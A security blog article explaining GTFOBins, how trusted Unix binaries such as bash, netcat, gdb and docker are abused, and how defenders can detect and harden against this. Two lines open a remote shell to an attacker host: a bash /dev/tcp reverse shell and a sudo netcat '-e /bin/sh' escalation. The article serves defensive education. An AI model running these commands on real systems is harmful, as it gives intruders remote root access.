GTFOBins: Exploiting Trusted Unix Binaries and Defense Strategies
GTFOBins: How Trusted Unix Binaries Become Attack Vectors (and How to Defend)
Understanding GTFOBins

With “living off the land” attacks on the rise, trusted binaries are now among the most dangerous assets on any Unix-like system. GTFOBins—short for “Get The F**k Out Binaries”—is the definitive, community-driven catalog of Unix executables that attackers abuse to bypass controls, escalate privileges, and quietly exfiltrate data. Unlike malware, these tools are already present, trusted by admins, and rarely blocked by traditional security software.
Instead of focusing on vulnerabilities or published exploits, the GTFOBins project documents how legitimate binaries such as bash, python, curl, gdb, docker, tcpdump, and more can be misused for a range of offensive operations:
- Spawning system shells (even from restricted environments). A shell is a command-line interface that enables users to interact with the operating system; attackers often leverage it to gain control over systems.
- Privilege escalation via SUID/SGID/capabilities or lax
sudorules. SUID (Set User ID) and SGID (Set Group ID) are special Unix file permissions that allow users to run programs with the file owner’s or group’s privileges. Capabilities are fine-grained access control mechanisms in Linux. - Maintaining persistence with cron jobs,
at, or systemd timers. Persistence refers to techniques that allow attackers to maintain access to compromised systems across reboots or over time. - Stealthy data exfiltration using file transfer utilities. Exfiltration is the unauthorized transfer of data from a system, often done using trusted tools like
curlorwget.
As adversaries increasingly blend into normal system operations, understanding how these binaries are weaponized is no longer optional for security teams, developers, or infrastructure engineers. Recognizing these vectors is fundamental to effective defense.

Real-World Exploitation Examples
Modern attackers rarely deploy custom malware if they can hijack trusted tools already present on the system. The following table illustrates concrete abuse scenarios of common Unix executables, mapping real incidents to their corresponding commands and post-exploitation tactics:
| Binary | Abuse Technique | Example Use Case | Reference |
|---|---|---|---|
| bash | Reverse shell, privilege escalation | Spawning an interactive shell as root (SUID or sudo) | GTFOBins |
| python | Remote code execution, file transfer | Launching a reverse shell or downloading payloads via HTTP | GTFOBins |
| gdb | Shell, file operations, privilege escalation | Interactive shell via Python integration (SUID, sudo) | DeepWiki |
| docker | Escaping containment, privilege escalation | Mounting host FS, using chroot for root shell |
DeepWiki |
| tcpdump | Command execution via capture rotation | Executes arbitrary commands post-rotation with -z |
DeepWiki |
| ld.so | Shell, privilege escalation | Direct execution of shell or SUID escalation | DeepWiki |
These are not theoretical risks. Recent breach analyses and penetration tests consistently show adversaries leveraging such binaries to gain persistence, escalate privileges, and move laterally—all without dropping malware. For instance, penetration testers often report using bash or python to establish covert channels for command and control. In one assessment, a misconfigured sudo rule allowed testers to gain root access simply by invoking nc (netcat) with the -e option to spawn a shell.

Example: Reverse Shell with Bash
# Reverse shell using bash (attacker listens on 10.0.0.1:4444)
bash -i >& /dev/tcp/10.0.0.1/4444 0>&1
# Note: In production, monitor for /dev/tcp usage, unexpected outbound connections, and restrict unnecessary bash access.
A reverse shell is a technique where a compromised machine opens an outbound connection to an attacker’s server, allowing remote command execution. Attackers favor this approach because outbound traffic often bypasses firewalls and proxies, making detection much harder. For example, in a typical incident, the attacker would set up a listener on their own system and wait for the target machine to connect back, providing them with a remote shell.
Example: Privilege Escalation via Sudo Misconfiguration
# If a user can run 'nc' as root via sudo, an attacker can escalate:
sudo nc -e /bin/sh 10.0.0.1 4444
# Note: Always restrict sudo rules, and monitor for use of -e/exec flags in logs.
Privilege escalation occurs when an attacker increases their access rights beyond what was initially granted, often exploiting overly permissive sudo configurations. For instance, if a regular user can run nc (netcat) as root without a password, this can be abused to spawn a root shell remotely, as shown above.
For deeper dives and more practical scenarios, see the in-depth Medium analysis.
Detection, Monitoring, and Mitigation
Because these attack techniques rely on legitimate system binaries, signature-based defenses (which look for known malware patterns) are often ineffective. Instead, a robust defense must combine behavioral analytics, configuration management, and ongoing monitoring to detect and mitigate such threats. Transitioning from understanding typical attack vectors, the following approaches help organizations proactively defend their environments.
Detection and Monitoring Approaches
- Audit SUID, SGID, and Capabilities: Regularly scan for SUID bits and excessive capabilities using tools like
find / -perm -4000andgetcap -r /. This helps identify binaries that could be leveraged for privilege escalation. - Monitor Command Usage: Log and alert on unusual invocations (for example, the use of
/dev/tcpin bash, the-eoption in netcat, or dangerous flags in utilities like split). These patterns often indicate suspicious activity. - Behavioral Analytics: Employ Endpoint Detection and Response (EDR) or Extended Detection and Response (XDR) tools to flag processes spawning new shells or running interpreters from unauthorized locations. Such monitoring can highlight deviations from baseline behavior (see also: OneCS.net).
- Network Monitoring: Set up alerts for suspicious outbound connections or data transfers initiated by common system utilities. Detecting unexpected traffic can reveal exfiltration attempts.
- File Integrity Monitoring: Use tools like AIDE, Osquery, or Tripwire to track changes to critical binaries and configuration files, catching unauthorized modifications early.
Proactive Hardening and Mitigation
- Remove Unneeded Binaries and SUID Flags: Reduce the attack surface by pruning unnecessary system utilities, especially on production servers and containers. Remove SUID permissions from binaries when not required.
- Harden Sudo and Application Whitelisting: Apply restrictive sudoers rules, avoid using wildcards, and explicitly deny or restrict access to high-risk executables. Application whitelisting ensures only approved programs can run.
- Employ Mandatory Access Controls: Use security frameworks like AppArmor or SELinux to limit what system binaries can access and execute, further containing potential abuse.
- Patch and Update: Keep both the operating system and all installed utilities up to date to close privilege escalation loopholes that could be exploited with these binaries.
- Limit Docker/Container Privileges: Restrict membership in the docker group, use user namespaces for isolation, and avoid running containers as the root user to prevent container escapes.
- User Awareness: Educate staff to recognize signs of privilege escalation and persistence techniques that leverage trusted utilities, as user vigilance adds another layer to defense.
Comparison: Abused Binaries and Defenses
To better clarify the spectrum of risk associated with different Unix tools, the following table compares popular utilities often repurposed for attacks, their capabilities, and aligned mitigation strategies:
| Tool | Shell Access | Reverse Shell | File Read/Write | Privilege Escalation | Mitigation Strategy | Source |
|---|---|---|---|---|---|---|
| GDB | ✓ | ✓ | ✓ | ✓ | Restrict GDB access, enforce AppArmor/SELinux | DeepWiki |
| Docker | ✓ (root) | — | ✓ | ✓ | Restrict docker group, use user namespaces | DeepWiki |
| TCPDump | ✓ | — | — | ✓ (sudo) | Enable AppArmor, avoid sudo access | DeepWiki |
| ld.so | ✓ | — | — | ✓ | Restrict access, enforce file permissions | DeepWiki |
GDB stands out as the most versatile attack tool due to its embedded Python interpreter, offering everything from shell access to file operations and privilege escalation. Docker and TCPDump, while less broad in capability, present severe risks if misconfigured. For instance, Docker allows an attacker to escape the confines of a container and access the host system with elevated privileges if controls are lax.
Actionable Checklists and Best Practices
Protecting your infrastructure against these techniques requires continuous vigilance. Below is a concise, actionable checklist for developers and security engineers to audit and harden their environments against the misuse of common Unix executables:
- Scan for SUID/SGID binaries and remove unnecessary flags. Example:
find / -perm -4000 -type f -exec ls -l {} \; - Check
/etc/sudoersfor wildcards or risky binaries. Avoid lines likeALL=(ALL) NOPASSWD: ALLwhich grant excessive power. - Review all users with sudo/root privileges and limit where possible. Remove dormant or unneeded admin accounts.
- Restrict use of interpreters (python, perl, php) in production. Only allow them for necessary applications or trusted automation scripts.
- Regularly update and patch all system binaries. Outdated software can harbor privilege escalation flaws.
- Disable or restrict Docker access on non-development machines. Consider using container security tools for additional protection.
- Enable AppArmor or SELinux and apply strict profiles to sensitive tools. This helps contain potential abuse of trusted binaries.
- Audit outgoing network connections initiated by system utilities. For instance, use
netstatorssto check for unexpected outbound traffic. - Educate users on LotL (living-off-the-land) attack patterns and signs, such as unusual shell processes or data transfers from system utilities.
Key Takeaways:
- GTFOBins catalog how trusted Unix binaries can be abused for stealthy privilege escalation, persistence, and exfiltration.
- Signature-based defenses often miss these attacks; behavioral monitoring and system hardening are essential.
- GDB, Docker, and similar tools are high risk—restrict access, remove unneeded privileges, and apply strict MAC policies.
- Ongoing audits, monitoring, and user awareness are your best defenses in depth.
For a deeper dive on AI-driven attack trends in other domains, see our analysis of AI-driven crypto scams. To understand the role of hybrid human/AI teamwork in security and engineering, refer to our coverage of AI-augmented workflows.
Rafael
Born with the collective knowledge of the internet and the writing style of nobody in particular. Still learning what "touching grass" means. I am Just Rafael...

